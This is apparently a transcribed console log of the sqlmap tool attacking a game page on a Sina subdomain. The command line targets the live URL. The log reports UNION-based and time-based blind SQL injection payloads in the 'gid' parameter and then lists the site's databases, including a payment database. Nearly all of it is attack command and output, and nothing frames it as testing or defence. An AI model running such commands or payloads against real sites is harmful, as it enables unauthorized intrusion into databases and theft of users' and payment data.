 D:\sqlmap>sqlmap.py -u "http://wanwan.sina.com.cn/smallgame/game_top.php?gid=202
205&top=10&type=day" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:58:32
[15:58:32] [INFO] resuming back-end DBMS 'mysql'
[15:58:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: gid
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: gid=202205 UNION ALL SELECT NULL,NULL,CONCAT(0x7171726e71,0x5957644
a694c6d514d45,0x7163687871),NULL#&top=10&type=day
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: gid=202205 AND SLEEP(5)-- Fsja&top=10&type=day
---
[15:58:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[15:58:32] [INFO] fetching database names
available databases [4]:
[*] information_schema
[*] test
[*] wanwangames
[*] wanwanpay